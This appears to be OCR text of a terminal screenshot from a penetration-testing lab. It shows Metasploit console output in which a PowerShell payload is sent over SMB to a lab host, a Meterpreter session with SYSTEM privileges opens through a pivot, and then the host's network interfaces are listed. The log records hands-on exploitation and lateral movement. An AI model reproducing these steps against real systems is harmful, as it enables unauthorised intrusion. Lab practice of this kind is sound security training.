 tmux attach -t 0
⌥⌘1
/etc (-zsh) ⌘1 tmux (tmux) ⌘2 ..stack靶机记录 (-zsh) ⌘3 ..hains-ng-4.16 (-zsh) ⌘4 ~ (-zsh) ⌘5 +
[*] 192.168.93.20:445 - Selecting PowerShell target
[*] 192.168.93.20:445 - Executing the payload...
[+] 192.168.93.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.20:4444
[*] Sending stage (200774 bytes) to 192.168.93.20
[*] Meterpreter session 10 opened (192.168.93.100:54686 -> 192.168.93.20:4444 via session 7) at 2023-11-11 17:03:02 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 10
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:ab:44:ec
MTU          : 1500
IPv4 Address : 192.168.93.20
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::e9c2:7728:85f1:d04f
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 11
============
Name         : isatap.{964D2F17-AE7C-4B46-9E2B-EB123D2EEFEA}
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:5d14
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter >